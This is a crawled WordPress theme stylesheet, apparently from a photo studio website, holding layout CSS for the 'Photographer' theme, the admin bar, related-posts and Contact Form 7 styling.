div.service i + br,
div.fun-fact i + br,
div.timeline div.event span.date + br,
.testo > img + br {
	display: none;
}


/* ============================================================================= */


.page-template-template-portfolio-php .media-box p,
.blog-regular .format-quote .entry-content blockquote p,
.masonry.blog-masonry .format-quote .entry-content blockquote p,
blockquote p,
.format-image .alignnone,
.full-width-image img,
div.post-list ul li article h3.entry-title + p,
div.intro p,
body.logged-in .comment-form p.form-submit {
	margin: 0px;
}


/* ============================================================================= */


.wp-caption {
    width: auto !important;
}


/* ============================================================================= */


@media screen and (min-width: 768px) {
	.is-header-fixed .admin-bar .site-header { top: 46px; }
	.is-header-fixed.is-menu-toggled-on .admin-bar .nav-menu { top: 46px; }
	html #wpadminbar { z-index: 99999 !important; }
}


@media screen and (min-width: 783px) {
	.is-header-fixed .admin-bar .site-header { top: 32px; }
	.is-header-fixed.is-menu-toggled-on .admin-bar .nav-menu { top: 32px; }
	.csstransforms.is-menu-toggled-on #wpadminbar { top: -32px; }
}


@media screen and (max-width: 600px) {
	html #wpadminbar { top: -46px; }
}  


@media screen and (min-width: 601px) and (max-width: 782px) {  
	.csstransforms.is-menu-toggled-on #wpadminbar { top: -46px; }
}


/* ============================================================================= */


.hentry.type-portfolio .entry-content > .media-box {
    width: 90%;
	max-width: 740px;
	margin-left: auto;
	margin-right: auto;
}


/* ============================================================================= */


.featured-image-fixed .media-wrap {
	margin-bottom: 0px;
}


/* ============================================================================= */


.entry-meta .cat-links a {
    display: inline-block;
	margin-bottom: 0.6em;
}


/* ============================================================================= */


.entry-meta .edit-link a {
	color: #dddddd;
}


.entry-meta .edit-link a:hover {
	color: #cccccc;
}


/* ============================================================================= */


.about-author {
	text-align: left;
}


/* ============================================================================= */


.chat-text > p + p {
	display: none;
}


/* ============================================================================= */


.comment-awaiting-moderation {
	margin-left: 84px;
	margin-bottom: 0px;
}


/* ============================================================================= */


.intro p {
    font-size: 1em;
}

.owl-carousel .owl-item p {
	margin: 0px;
}


/* ============================================================================= */


.password-form {
    text-align: center;
}

.password-form .btn {
    display: block;
	margin: 2em auto;
}

.password-form p {
    margin-bottom: 3em;
}


/* ============================================================================= */


p.comment-subscription-form {
    margin: 1.2em 0;
}

p.comment-subscription-form label {
    font-size: 12px;
	font-weight: normal;
}

p.comment-subscription-form:last-child {
    margin-top: 0;
}


/* ============================================================================= */


/* YARPP */

body .yarpp-related {
	margin: 0px !important;
}

body .related-posts h3 {
	font-size: 12px !important;
	font-weight: 400 !important;
	padding: 0px !important;
	margin: 1.4em 0 .5em 0 !important;
	margin-top: 0px !important;
}

body .related-posts ol li a {
	font-weight: normal !important;
}

body .related-posts ol li a:hover {
	text-decoration: underline !important;
}

/* end YARPP */


/* Contact Form 7 */

.wpcf7 form p {
    font-family: Montserrat;
    font-size: 13px;
    font-weight: bold;
    margin-bottom: 0.6em;
    text-transform: uppercase;
}

.wpcf7 form input, .wpcf7 form textarea {
    margin-top: .6em;
    font-weight: normal;
    font-size: 13px !important;
}

.wpcf7 input[type=submit] {
    font-weight: bold;
}

/* end Contact Form 7 */







--- FILE ---
content_type: text/css
request_url: https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/style.css
body_size: 421
content:
/*
Theme Name:  Photographer
Theme URI:   https://themeforest.net/user/pixelwars/portfolio
Author:      Pixelwars
Author URI:  https://themeforest.net/user/pixelwars
Description: Responsive WordPress theme.
Version:     2.5.1
License:     ThemeForest License
License URI: https://themeforest.net/licenses
Tags:        photography
Text Domain: read
*/


/*
    Do not remove any of the commented text above as it is used by the theme for proper function!
*/


/* WordPress Core -------------------------------------------------------------- */

.aligncenter, .alignnone, .alignright, .alignleft {
    display: block; margin: 1.6em auto; clear: both;
	}
.wp-caption-text {
	color:#333; font-size: 13px; margin-top: 10px;
	}
.wp-caption img {
	border: 0 none; height: auto; margin: 0; padding: 0;
	}
.wp-caption p.wp-caption-text {
    font-size: 14px; margin: 0; padding: .6em .1em 0; text-align: left; letter-spacing: 0px; color: #999;
	}
.wp-caption.aligncenter,
.wp-caption.aligncenter .wp-caption-text {
	text-align: center;
	}
/* TABLETS */
@media screen and (min-width: 768px) {
	.alignnone {
		margin: 3em 0; 
		}
	.aligncenter {
		margin: 3em auto; 
		}
	.alignright {
		float:right; margin: .4em 0 1em 2em;
		}
	.alignleft {
		float: left; margin: .4em 2em 1em 0;
		}
	.alignright,
	.alignleft {
		max-width: 60%;
		}
	.alignright .wp-caption-text,
	.alignleft p.wp-caption-text {
		max-width: 230px;
		}
}
/* DESKTOPS MEDIUM */
@media screen and (min-width: 1200px) { 
	.content-area:not(.with-sidebar) .alignright, .content-area:not(.with-sidebar) .wp-caption.alignright {
		margin-right: -140px; margin-left: 2em;
		}
	.content-area:not(.with-sidebar) .alignleft, .content-area:not(.with-sidebar) .wp-caption.alignleft {
		margin-left: -140px; margin-right: 2em;
		}	
}

